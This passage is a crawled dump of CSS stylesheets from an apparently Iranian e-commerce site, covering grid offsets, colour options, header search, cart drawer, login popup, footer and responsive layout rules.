        margin-left: initial;
    }

    .col-md-offset-11 {
        margin-left: initial;
    }

    .col-md-offset-10 {
        margin-left: initial;
    }

    .col-md-offset-9 {
        margin-left: initial;
    }

    .col-md-offset-8 {
        margin-left: initial;
    }

    .col-md-offset-7 {
        margin-left: initial;
    }

    .col-md-offset-6 {
        margin-left: initial;
    }

    .col-md-offset-5 {
        margin-left: initial;
    }

    .col-md-offset-4 {
        margin-left: initial;
    }

    .col-md-offset-3 {
        margin-left: initial;
    }

    .col-md-offset-2 {
        margin-left: initial;
    }

    .col-md-offset-1 {
        margin-left: initial;
    }

    .col-md-offset-0 {
        margin-left: 0%;
    }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/option.css
body_size: 666
content:
.complete-color {
    color: #e5e5e5;
}

.centerSection #SearchProducForm .SearchitemBtn {
    background-color: #005f92;
}

.btn-add-cart {
    background-color: #005f92;
}

    .btn-add-cart:hover, .btn-add-cart:active, .btn-add-cart:focus {
        background-color: #005f92;
    }

.footerinner .rightSection .title-footer {
    color: #dcdcdc;
}

.TemplateLeftItem .ProductListDiv .ShowProductList .fa {
    color: #005f92;
}

.mainMenu .levelFirstUl .levelFirstli.selected {
    border-bottom: 2px solid #005f92;
}

.mainMenu .levelFirstUl .levelFirstli .levelTwoUl {
    border-top: 2px solid #005f92;
}

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/Friend.css
body_size: 1843
content:
.FriendDiv {
    display: flex;
    overflow: hidden;
    padding: 10px 5px;
    background: #fff;
    font-family: Vazir;
    -webkit-box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    -moz-box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    color: rgb(196, 196, 196);
}

    .FriendDiv .ImgDiv {
        width: 25%;
        display: inline-block;
        align-items: stretch;
        text-align: center;
    }

        .FriendDiv .ImgDiv img {
            width: 60px;
            height: 60px;
        }

    .FriendDiv .NameSectionDiv {
        width: 73%;
        display: inline-block;
        position: relative;
        align-items: stretch;
        padding: 0px 5px 0px 0px;
    }

        .FriendDiv .NameSectionDiv .FriendName {
            padding: 0px 0px 15px 0px;
            border-bottom: 1px solid #f6f6f6;
            min-height: 36px;
        }

        .FriendDiv .NameSectionDiv .DeleteFriend , .FriendDiv .NameSectionDiv .SendRequestFriend,.FriendDiv .NameSectionDiv .ConfrimFriend {
            position: absolute;
            left: 0px;
            top: 0;
        }

        .FriendDiv .NameSectionDiv .StatisticData {
            padding-top: 5px;
            height: 30px;
            font-family: WebYekan;
        }

            .FriendDiv .NameSectionDiv .StatisticData p {
                display: flex;
                align-content:center;
                float:right;
                margin-left: 15px;
                font-size: 0.9em;
                color:#777;
            }
            
            .FriendDiv .NameSectionDiv .StatisticData p img {
                width: 15px;
                height: 15px;
                margin-left: 5px;
            }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/newstyle.css
body_size: 29757
content:


dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: middle;
    outline: none;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

a, a:hover, a:focus {
    text-decoration: none;
    outline: none;
}

body {
    direction: rtl;
    font-size: 13px;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'IRANRounded', Tahoma;
}

.mr15 {
    margin-right: 15px;
}

.floatNone {
    float: none;
}

.clearBoth {
    clear: both;
}

.width100 {
    width: 100%;
}

.mt30 {
    margin-top: 30px;
}

.font14 {
    font-size: 14px;
}

.font12 {
    font-size: 12px;
}

.font15 {
    font-size: 15px;
}

.font18 {
    font-size: 18px;
}

.mt10 {
    margin-top: 10px;
}

.mb20 {
    margin-bottom: 20px;
}

.mb5 {
    margin-bottom: 5px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb10 {
    margin-bottom: 10px;
}


.ml5 {
    margin-left: 5px;
}

.ml10 {
    margin-left: 10px;
}

.mr5 {
    margin-right: 5px;
}

.mt5 {
    margin-top: 5px;
}

.mt20 {
    margin-top: 20px;
}

.ml50 {
    margin-left: 50px;
}

.carousel-control.left,
.carousel-control.right {
    background-image: none;
}

.overflowHidden {
    overflow: hidden;
}

.colorWhite {
    color: #fff;
}

.colorBlue {
    color: #1B8BCB;
}

.colorGray {
    color: #888;
}
/****/
.pad5 {
    padding: 5px 0;
}

.menu-top li {
    list-style-type: none;
    float: right;
}

    .menu-top li a {
        padding: 5px;
        color: #4976bf;
        transition: 0.5s;
        font-size: 12px;
    }

        .menu-top li a:hover, .menu-top li a:focus {
            color: #007db0;
        }

        .menu-top li a::after {
            content: '|';
            color: #4976bf;
            margin: 0 10px 0 1px;
        }

    .menu-top li:last-child a::after {
        content: " ";
    }

.logo {
    height: 65px;
}

.top-header .search .search_submit {
    border: medium none;
    border-radius: 3px 0 0 3px;
    float: right;
    line-height: 25px;
    padding: 5px 22px;
    cursor: pointer;
    height: 40px;
    background: linear-gradient(to left, #56CCF2 0%, #2F80ED 100%);
    position: relative;
    transition: 0.5s;
    color: #fff;
}

    .top-header .search .search_submit i {
        border-left: 2px solid #fff;
        font-size: 19px;
        padding-left: 7px;
        margin-left: 5px;
        position: relative;
        top: 3px;
        vertical-align: top
    }

    .top-header .search .search_submit:hover {
        background-color: #38abec;
    }

        .top-header .search .search_submit:hover:before {
            color: #fff;
        }

.top-header .search .search_box {
    border: none;
    border-top: 1px solid #dbf0f2;
    border-bottom: 1px solid #dbf0f2;
    border-right: 1px solid #dbf0f2;
    color: #555;
    float: right;
    line-height: 25px;
    padding: 5px 15px;
    width: 77%;
    height: 40px;
    background-color: #e9f6f7;
}

.top-header .search .result {
    background: url(../images/loading2.gif) no-repeat center center;
    background-color: #fff;
    border: 1px solid #cfcfcf;
    top: 57px;
    float: right;
    min-height: 110px;
    max-height: 267px;
    left: 0;
    overflow: auto;
    position: absolute;
    right: 15px;
    width: 88.7%;
    z-index: 10;
    border-top: none;
    padding: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    display: none;
}

    .top-header .search .result > div {
        float: right;
        width: 100%;
        position: relative;
        height: 100%;
    }

    .top-header .search .result li {
        float: right;
        width: 100%;
        list-style-type: none;
        border-bottom: 1px solid #eee;
        padding: 5px;
        background-color: #fff;
    }

        .top-header .search .result li:hover {
            background-color: #efefef;
        }

        .top-header .search .result li.no_item {
            border: none;
            font-size: 9px;
            font-size: .9rem;
            margin-top: 22px;
        }

            .top-header .search .result li.no_item:hover {
                background-color: #fff;
            }

        .top-header .search .result li a, .cart_box1 ul li a {
            float: right;
            width: 100%;
            height: 100%;
        }

        .top-header .search .result li .pic, .cart_box1 ul li .pic {
            float: right;
            width: 8%;
        }

            .top-header .search .result li .pic img, .cart_box1 ul li .pic img {
                width: 100%;
            }

        .top-header .search .result li a > .left, .cart_box1 ul li a > .left {
            padding-right: 55px;
        }

        .top-header .search .result li .title {
            color: #666;
            float: right;
            font-size: 14px;
            width: 100%;
        }

        .top-header .search .result li .info {
            float: right;
            width: 100%;
            color: #999;
            font-size: 12px;
            margin-top: 3px;
        }

        .top-header .search .result li .price {
            float: right;
            padding: 0 2px;
            color: #19caaf;
            font-size: 10px;
            margin-top: 3px;
        }

.ul-menu-top li {
    list-style-type: none;
    float: right;
    margin-top: 17px;
    margin-left: 18px;
}

    .ul-menu-top li:nth-child(4) {
        margin-left: 7px;
    }

    .ul-menu-top li:last-child {
        margin-left: 0;
    }

    .ul-menu-top li a i {
        color: #007db0;
        font-size: 22px;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 26px !important;
    }

.mr12 {
    margin-right: 12px;
}

.btn-menu i {
    color: #fff;
    font-size: 18px;
}

.basket-menu i {
    font-size: 25px !important;
}

.btn-menu span {
    width: 16px;
    line-height: 16px;
    float: left;
    color: #fff;
    position: relative;
    left: 28px;
    text-align: center;
    background: #e94649;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    top: 7px;
    font-size: 10px;
}

.menu_overlay {
    background-color: rgba(0, 0, 0, 0.5);
    cursor: url("../Images/icon-close.png"), auto;
    display: none;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 200;
}

.cart_list {
    background-color: #323232;
    box-shadow: 0 5px 5px 2px rgba(0, 0, 0, 0.1);
    height: 100%;
    padding: 40px 25px;
    position: fixed;
    top: 0;
    right: -350px;
    bottom: 0;
    transition: all 0.4s ease 0s;
    width: 350px;
    z-index: 500;
}

.title_basketBag {
    font-size: 18px;
    color: #f5f5f5;
}

.cart_box1 {
    max-height: 290px;
    overflow-y: auto;
    margin-top: 40px;
}

    .cart_box1 ul {
        margin-right: 10px;
    }

.cart_total1 {
    position: relative;
    width: 100%;
    float: right;
    padding: 20px 0;
    border-top: solid 1px #4f4d50;
    text-align: right;
}

    .cart_total1::before {
        position: absolute;
        top: 3px;
        right: 0;
        content: "";
        height: 2px;
        width: 100%;
        background-color: #4f4d50;
    }

    .cart_total1 .price_title, .cart_total1 .price_total {
        width: 50%;
        float: right;
        color: #38abec;
        font-size: 1.5rem;
        line-height: 28px;
    }

    .cart_total1 .price_total {
        text-align: left;
        color: #fff;
    }

.cart_box1 ul li a, .cart_box1 ul li {
    float: right;
    width: 100%;
    height: 100%;
    margin-top: 4px;
    margin-bottom: 3px;
}

    .cart_box1 ul li .pic {
        float: right;
        width: 80px;
        height: 80px;
        position: relative;
    }

        .cart_box1 ul li .pic img {
            width: 100%;
            height: 100%;
        }

        .cart_box1 ul li .pic .close-basket {
            background-color: #38abec;
            color: #fff;
            text-align: center;
            width: 23px;
            height: 23px;
            line-height: 25px;
            font-size: 13px;
            position: absolute;
            top: -7px;
            right: -7px;
            border-radius: 50%;
        }

    .cart_box1 ul li a > .left {
        padding-right: 90px;
        color: #fff;
    }

        .cart_box1 ul li a > .left .price {
            color: #38abec;
        }

        .cart_box1 ul li a > .left .last-price {
            text-decoration: line-through;
            color: #ccc;
        }

.btn-quickView-add {
    width: 96%;
    height: 40px;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    background-color: #38abec;
    color: #FFF;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    display: inline-block;
    font-size: 1.3rem;
    text-align: center;
    padding: 7px 5px;
    border-radius: 2px;
}

    .btn-quickView-add:hover {
        opacity: .9;
        color: #FFF;
    }

    .btn-quickView-add:before {
        content: '';
        position: absolute;
        right: 100%;
        top: 0;
        width: 100%;
        height: 100%;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-transition: right 0.3s;
        transition: right 0.3s;
        background-image: url('../Images/icon-addCart2.png');
        background-size: 29px;
    }

    .btn-quickView-add:hover:before {
        right: 67px;
    }

    .btn-quickView-add .text {
        position: absolute;
        width: 100%;
        height: 100%;
        right: 0;
        top: 0;
        -webkit-transition: right 0.3s;
        transition: right 0.3s;
        line-height: 38px;
        font-size: 1.4rem;
    }

    .btn-quickView-add:hover .text {
        right: -15px;
    }

.menu-header {
    background-color: #007db0;
    width: 100%;
    height: 57px;
}


.createStore .content h3, .reason .content h3 {
    font-size: 18px;
    color: #2b2b2b;
    margin-bottom: 20px;
}

.reason .content h3 {
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 10px;
}

.createStore .content p, .reason .content p {
    font-size: 14px;
    color: #808080;
}

.reason .content p {
    font-size: 12px;
}

.btn-store-container {
    display: inline-block;
    position: relative;
}

    .btn-store-container:after,
    .btn-store-container:before {
        content: ' ';
        border-top: 2px solid #007db0;
        position: absolute;
    }

    .btn-store-container:before {
        right: -65px;
        top: 45%;
        bottom: 0;
        left: -65px;
    }

    .btn-store-container:after {
        right: -40px;
        top: 56%;
        bottom: 0;
        left: -40px;
    }

    .btn-store-container .btn-store {
        background-color: #007db0;
        color: #fefefe;
        border: 1px solid rgb(16, 169, 183);
        padding: 10px 22px;
        position: relative;
        z-index: 1;
        font-size: 1.6rem;
        margin: 20px auto;
        display: inline-block;
        transition: 0.5s;
        border-radius: 3px;
    }

        .btn-store-container .btn-store:hover, .btn-store-container .btn-store:focus {
            color: #007db0;
            background-color: #fefefe;
            border-color: #007db0;
        }

.col-2 {
    width: 20%;
    float: right;
    padding-right: 15px;
    background-color: #F5F5F5;
    padding: 20px 0px;
    padding-left: 15px;
}

.pad20 {
    padding: 20px 0;
}

.title-store {
    margin-bottom: 36px;
    font-size: 24px;
}

.whyus {
    border: 1px solid #e6e6e6;
}

/*****login****/
.overlay, .overlay2 {
    background-color: rgba(0, 0, 0, 0.8);
    position: fixed;
    top: 0;
    left: 0;
    transition: 0.5s;
    width: 100%;
    height: 100%;
    z-index: 2005;
}

.popUp.hide1, .popUp2.hide1 {
    opacity: 0;
}

.popUp.show1, .popUp2.show1 {
    opacity: 1;
    animation: quickView 1s ease-in-out;
}

.closePopUp, .closePopUp2 {
    position: absolute;
    top: 47px;
    right: -6px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 1;
    text-align: center;
}

    .closePopUp i, .closePopUp2 i {
        color: #fff;
        font-size: 24px;
        cursor: pointer;
    }

@keyframes quickView {
    0% {
        opacity: 0;
        transform: translateY(-300px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.loginContainer {
    -webkit-box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    -moz-box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    overflow: hidden;
    padding: 0;
    margin-top: 90px;
    border-radius: 5px;
}

    .loginContainer .has-error .form-control:focus {
        box-shadow: none;
    }

.sectionPassword {
    margin-top: 30px;
    margin-bottom: 26px;
}

.sp-signup {
    width: 100%;
    display: block;
    padding: 20px;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .2);
    margin-top: 30px;
}

.leftSide {
    background: #007db0;
    min-height: 448px;
    position: relative;
}

.loginContainer2 .leftSide {
    min-height: 483px;
}

.leftSide .tips li {
    list-style-type: none;
    margin-bottom: 10px;
    color: #f3f3f3;
}

    .leftSide .tips li i {
        font-size: 14px;
        color: #fff;
    }

.bannerLogin {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.rightSide {
    padding-right: 0;
    background-color: #fff;
    min-height: 448px;
}

.leftSide h3 {
    font-size: 19px;
    color: #fff;
    margin-top: 9px;
    margin-bottom: 20px;
}

.leftSide p {
    font-size: 14px;
    color: #fff;
    text-align: justify;
}

.leftSide .content {
    padding: 20px;
    margin-bottom: 20px;
}

.container-right {
    padding: 20px 20px 20px 7px;
}

.loginContainer .form-group > div {
    position: relative;
    overflow: hidden;
}

.loginContainer .form-group {
    position: relative;
    overflow: hidden;
}

.loginContainer .form-control {
    border: none;
    box-shadow: none;
    border-bottom: 2px solid #007db0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    text-align: right;
    height: 50px;
    width: 100%;
    direction: rtl;
    user-select: none;
    -moz-user-select: none;
    padding: 21px 12px 3px;
}

.loginContainer .label-login {
    user-select: none;
    -moz-user-select: none;
    position: absolute;
    top: 20px;
    right: 15px;
    color: #acacac;
    transition: 0.5s;
    width: 100%;
    font-size: 14px;
}

    .loginContainer .label-login.focus {
        color: #007db0;
        transform: translateY(-22px);
    }

.lableFocus {
    color: #0f3e6c !important;
    transform: translateY(-22px);
}

.section-login {
    float: right;
    width: 50%;
}

    .section-login input[type=checkbox] {
        margin-left: 5px;
        vertical-align: middle;
    }

.section-login-blue a, .signup-btn {
    color: #1B8BCB;
    transition: 0.5s;
}

    .section-login-blue a:hover, .section-login-blue a:focus {
        text-decoration: underline;
    }

.colorBlue {
    color: #1B8BCB;
}

.img-icon {
    position: absolute;
    left: 15px;
    bottom: 3px;
    width: 21px;
}

.loginContainer .has-error .img-icon {
    bottom: 22px;
}

.mr5 {
    margin-right: 5px;
}

.btn-login3 {
    border: 2px solid #1B8BCB;
    border-radius: 5px;
    color: #1B8BCB;
    position: relative;
    padding: 12px 20px;
    font-size: 15px;
    margin: 10px auto 0;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    width: 100%;
    background-color: #fff;
}

    .btn-login3:hover, .btn-login3:focus {
        background-color: #1B8BCB;
        color: #fff;
    }

.login-asli {
    margin-top: 45px;
    margin-bottom: 69px;
}


/*******slideshow****/
#carouselMajor {
    width: 100%;
    position: relative;
}

    #carouselMajor .carousel-inner > .item, #carouselMajor {
        width: 100%;
        height: 470px;
    }

        #carouselMajor .carousel-inner > .item > img {
            width: 100%;
            height: 100%;
            background-size: cover;
            background-position: center;
        }
/****end slide show***/
@media screen and (min-width: 100px) and (max-width: 1200px) {
    .container-right {
        padding: 10px 20px 20px 7px;
    }

    .leftSide h1 {
        font-size: 16px;
    }

    .leftSide p {
        font-size: 13px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
    .ul-menu-top li {
        margin-left: 13px;
    }
}

@media screen and (max-width: 992px) {
    .ul-menu-top li {
        margin-left: 10px;
    }

    .logo {
        height: auto;
    }

    .ul-menu-top li a i {
        font-size: 17px;
    }

    .basket-menu i {
        font-size: 18px !important;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 20px !important;
    }

    .mr12 {
        margin-right: 6px;
    }

    .ul-menu-top li:nth-child(4) {
        margin-left: 0px;
    }

    .top-header .search .search_box {
        width: 68%;
    }

    .top-header .search .search_submit {
        padding: 5px 16px;
    }
}

@media screen and (min-width: 100px) and (max-width: 768px) {
    .col-2 {
        width: 33%;
    }

    .rightSide {
        padding-right: 15px;
    }

    .closePopUp, .closePopUp2 {
        top: -37px;
    }
}

@media screen and (min-width: 100px) and (max-width: 500px) {
    .col-2 {
        width: 100%;
    }

    .section-login {
        width: 100%;
    }

    .sp-signup {
        padding: 5px;
    }
}

colorWhite {
    color: #fff;
}

.top-footer {
    background-color: #e5e5e5;
    padding: 5px 0;
    text-align: center;
    font-size: 1.3em;
    font-weight: bold;
}

    .top-footer img {
        margin-right: 10px;
        color: #4da3c6;
        width: 24px;
    }


.footerinner {
    text-align: right;
    display: flex;
    align-items: stretch;
}

    .footerinner > div {
        display: block;
        float: right;
        overflow: hidden;
    }

    .footerinner .rightSection {
        width: 70%;
        background-color: #007db0;
        padding: 10px 0px;
        padding-right: 45px;
        display: flex;
    }

        .footerinner .rightSection > div {
            display: block;
            float: right;
            padding-left: 5px;
            border-left: 3px solid #0a78a5;
        }

            .footerinner .rightSection > div.contact-info {
                border-left: none;
            }

        .footerinner .rightSection .quick-links {
            width: calc(20% - 10px);
            margin-left: 10px;
        }

        .footerinner .rightSection .contact-info {
            width: 40%;
        }

            .footerinner .rightSection .contact-info ul {
                margin: 15px 0px;
            }

            .footerinner .rightSection .contact-info .share-social a {
                display: inline-block;
            }

        .footerinner .rightSection .title-footer {
            font-size: 17px;
            margin-bottom: 15px;
            font-weight: bold;
            position: relative;
        }


        .footerinner .rightSection .contact-info ul li, .footerinner .quick-links ul li {
            list-style-type: none;
            margin-bottom: 15px;
            color: #fff;
            font-size: 13px;
        }



        .footerinner .rightSection .quick-links ul li a {
            color: #fff;
            font-size: 13px;
            display: block;
            transition: 0.5s;
            -webkit-transition: 0.5s;
            -moz-transition: 0.5s;
            -ms-transition: 0.5s;
            -o-transition: 0.5s;
        }

            .footerinner .rightSection .quick-links ul li a:focus, .footerinner .quick-links ul li a:hover {
                transform: translateX(-5px);
            }



    .footerinner .leftSection {
        width: 30%;
        background-color: #0175a6;
        position: relative;
    }

        .footerinner .leftSection > div {
            float: right;
        }

        .footerinner .leftSection .appDiv {
            width: 60%;
            padding: 100px 0;
        }

            .footerinner .leftSection .appDiv > div {
                display: block;
                text-align: center;
            }

            .footerinner .leftSection .appDiv a img {
                width: 147px;
            }

        .footerinner .leftSection .enamadDiv {
            width: 40%;
            padding: 70px 15px;
        }

            .footerinner .leftSection .enamadDiv img {
                cursor: pointer;
                padding: 4px;
                border: 1px solid #fff;
                background: #fafafa;
                width: 110px;
            }

                .footerinner .leftSection .enamadDiv img:nth-child(1) {
                    border-radius: 5px;
                    margin-top: 30px;
                    border: 1px solid #fff;
                    border-bottom: none;
                }

                .footerinner .leftSection .enamadDiv img:nth-child(2) {
                    border-bottom-left-radius: 30px;
                    border-bottom-right-radius: 30px;
                    border: 1px solid #fff;
                    border-top: none;
                }

.container-share a {
    margin-left: 5px;
}

.container-share .icon-share {
    color: #007db0;
    font-size: 11px;
    display: inline-block;
    background-color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

    .container-share .icon-share i {
        margin-left: 0px;
        font-weight: bolder;
        font-size: 1.2em;
    }

    .container-share .icon-share img {
        width: 28px;
    }

.container-share:hover .icon-share i {
    -webkit-transform: rotate(130deg);
    transform: rotate(130deg);
}

.container-share:hover .icon-share {
    border-radius: 0;
    -webkit-transform: rotate(225deg);
    transform: rotate(225deg);
}

.whyus {
    background-color: #F5F5F5;
    padding: 20px 0px;
    border: 1px solid #e6e6e6;
}

.list-footer {
    margin-bottom: 10px;
    display: block;
    list-style-type: none;
    width: 100%;
    overflow: hidden;
}

    .list-footer li {
        color: #212121;
        float: right;
    }

        .list-footer li a {
            color: #757575;
            font-size: 13px;
            padding: 0 5px;
        }

            .list-footer li a::after {
                content: '/';
                color: #757575;
                margin: 0 10px 0 1px;
            }

        .list-footer li:last-child a::after {
            content: " ";
        }

.fromRight.show1, .fromRight2.show1 {
    animation: fromRight 1s ease-in-out;
}

.fromRight p, .fromRight2 p, .fromLeft2 p {
    margin-bottom: 15px;
}

.whyus {
    background-color: #dbf0f2;
    padding: 20px;
}

.whyus-sec {
    padding: calc(.5em + 1vw);
    margin-bottom: 30px;
    border-radius: 6px;
    color: #333;
    background: #fff;
    box-shadow: 0 2px 17px -4px rgba(0, 0, 0, 0.33);
    height: 152.5px;
}

    .whyus-sec.show1 {
        animation: animationUp 1s ease-in-out;
    }

    .whyus-sec img {
        width: 64px;
        height: 64px;
    }

    .whyus-sec h4 {
        font-size: 13px;
    }

.RegisterUl li {
    padding-right: 17px;
    position: relative;
    text-align: justify;
    margin-bottom: 10px;
    font-size: 1em;
}

    .RegisterUl li .fa {
        position: absolute;
        right: 0px;
        top: 3px;
        font-weight: bold;
    }

@keyframes animationUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(100px);
        -ms-transform: translateY(100px);
        transform: translateY(100px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fromRight.show1, .fromRight2.show1 {
    animation: fromRight 1s ease-in-out;
}

@keyframes fromRight {
    0% {
        transform: translateX(999px);
    }

    100% {
        transform: translateX(0);
    }
}

.fromLeft.show1, .fromLeft2.show1 {
    animation: fromLeft 1s ease-in-out;
}

@keyframes fromLeft {
    0% {
        transform: translateX(-999px);
    }

    100% {
        transform: translateX(0);
    }
}

.btn-createStore {
    border: 1px solid #007db0;
    color: #007db0;
    padding: 8px 15px;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    -ms-border-radius: 32px;
    -o-border-radius: 32px;
    font-size: 16px;
    margin: 8px auto 20px;
    display: inline-block;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

    .btn-createStore::after {
        background: #007db0;
        color: #fff;
        content: "";
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        width: 0;
        z-index: -1;
        transition: 0.25s all ease;
        -webkit-transition: 0.25s all ease;
        -moz-transition: 0.25s all ease;
        -ms-transition: 0.25s all ease;
        -o-transition: 0.25s all ease;
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -ms-opacity: 0;
        -webkit-opacity: 0;
    }

    .btn-createStore:hover {
        color: #fff;
    }

        .btn-createStore:hover:after {
            opacity: 1;
            filter: alpha(opacity=100);
            -moz-opacity: 1;
            -ms-opacity: 1;
            -webkit-opacity: 1;
            width: 100%;
        }

.fromLeft2 p {
    font-size: 14px;
    text-align: justify;
}

.filmCat {
    background-color: #F1F3F2;
    padding: 30px 0;
}
/*.videocontainer {
    background: url('../Images/laptop-banner.jpg') no-repeat;
    width:750px;
    position:relative;
    height:420px;
}*/
.videoTabliq {
    width: 100%;
}

.title-page {
    color: #007db0;
    font-size: 27px;
    margin-bottom: 36px;
}


.ul_store li {
    list-style-type: none;
    margin-bottom: 20px;
    font-size: 16px;
}

    .ul_store li i {
        color: #007db0;
    }

.ml5 {
    margin-left: 5px;
}

.mb40 {
    margin-bottom: 40px;
}

@media screen and (min-width: 100px) and (max-width: 1200px) {
    .container-right {
        padding: 10px 20px 20px 7px;
    }

    .leftSide h1 {
        font-size: 16px;
    }

    .leftSide p {
        font-size: 13px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
    .ul-menu-top li {
        margin-left: 13px;
    }

    .top-header .search .result {
        width: 93.4%;
    }
}

@media screen and (max-width: 992px) {
    .ul-menu-top li {
        margin-left: 10px;
    }

    .logo {
        height: auto;
    }

    .ul-menu-top li a i {
        font-size: 17px;
    }

    .basket-menu i {
        font-size: 18px !important;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 20px !important;
    }

    .mr12 {
        margin-right: 6px;
    }

    .ul-menu-top li:nth-child(4) {
        margin-left: 0px;
    }

    .top-header .search .search_box {
        width: 68%;
    }

    .top-header .search .search_submit {
        padding: 5px 16px;
    }
}

@media screen and (min-width: 100px) and (max-width: 768px) {
    .col-2 {
        width: 33%;
    }

    .rightSide {
        padding-right: 15px;
    }

    .closePopUp, .closePopUp2 {
        top: -37px;
    }
}

@media screen and (min-width: 100px) and (max-width: 500px) {
    .title-page {
        font-size: 16px;
    }

    .btn-createStore {
        font-size: 12px;
    }

    .col-2 {
        width: 100%;
    }

    .section-login {
        width: 100%;
    }

    .sp-signup {
        padding: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/responsive.css?v=1.8
body_size: 58048
content:
/*------------------------------------------------------------------
[Table of contents]
1. Styles for devices(>1200px)
2. Styles for devices(>=992px and <=1199px)
3. Styles for devices(>=768px and <=992px)
4. Styles for devices(>=481px and <=767px)
5. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------
[1. Styles for devices(>1200px)]
*/
@media (min-width: 1201px) {
    .container {
        width: 1250px;
    }
}

/*----------------
[2. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
    .nav-menu .nav > li > a {
        padding: 15px 15px;
    }

    .main-header .header-search-box {
        padding-right: 0;
        width: 50%;
    }

    .main-header .shopping-cart-box {
        float: left;
        width: 25%;
    }

    .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    #home-slider .slider-right {
        display: none;
    }

    #home-slider .header-top-left {
        width: 100%;
        margin: 0;
        border-top: none;
        padding: 0 15px;
    }

        #home-slider .header-top-left .homeslider,
        #home-slider .header-top-left .header-banner {
            border-top: 3px solid #F36;
        }

    .service .service-item {
        padding: 0;
        overflow: hidden;
    }

        .service .service-item .icon {
            width: 100%;
            text-align: center;
            padding-bottom: 15px;
            height: auto;
        }

        .service .service-item .info {
            width: 100%;
            padding: 0;
            margin: 0;
            text-align: center;
        }

    .product-list li .product-star {
        float: right;
    }

    .latest-deals .count-down-time span {
        font-size: 12px;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    #right_column .block .block_content {
        padding: 10px;
    }

    #right_column .block .title_block {
        font-size: 14px;
        padding-right: 10px;
    }

    .layered .layered_subtitle {
        font-size: 14px;
    }

    .check-box-list input[type="checkbox"] + label span.button {
        margin-left: 5px;
    }

    .special-product .special-product-right {
        width: 100%;
    }

    .special-product .special-product-left {
        margin-right: 0;
        margin-top: 10px;
    }

    .sortPagiBar .sort-product {
        margin-top: 20px;
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        padding: 0 5px;
    }
    /** MAIN MENU **/
    #main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px;
    }

    .box-products .box-product-content .box-product-adv {
        width: 20%;
        padding-left: 5px;
    }

    .box-products .box-product-content .box-product-list {
        width: 80%;
        margin: 0;
        float: right;
        padding-right: 5px;
    }

        .box-products .box-product-content .box-product-list .product-list li {
            padding-bottom: 5px;
        }
}

@media (min-width: 900px) and (max-width: 1050px) {
    .container {
        width: 1000px;
    }

    .mainMenu .levelFirstUl .levelFirstli {
        padding: 10px 0;
    }

        .mainMenu .levelFirstUl .levelFirstli > a {
            font-size: 11px;
        }
}
/*--------------------
[3. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

